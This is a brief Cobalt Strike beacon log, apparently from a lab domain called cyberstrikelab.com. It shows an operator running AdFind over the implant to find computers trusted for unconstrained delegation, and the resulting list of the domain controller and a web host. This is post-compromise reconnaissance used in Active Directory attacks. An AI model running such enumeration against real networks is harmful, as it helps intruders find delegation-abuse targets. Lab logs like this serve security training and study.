 07/17 19:43:24 beacon> shell AdFind.exe -b "DC=cyberstrikelab,DC=com" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
07/17 19:43:24 [*] Tasked beacon to run: AdFind.exe -b "DC=cyberstrikelab,DC=com" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
07/17 19:43:24 [+] host called home, sent: 160 bytes
07/17 19:43:25 [+] received output:
AdFind V01.62.00cpp Joe Richards (support@joeware.net) October 2023
Using server: DC.cyberstrikelab.com:389
Directory: Windows Server 2012 R2
dn:CN=DC,OU=Domain Controllers,DC=cyberstrikelab,DC=com
dn:CN=CYBERWEB,CN=Computers,DC=cyberstrikelab,DC=com
2 Objects returned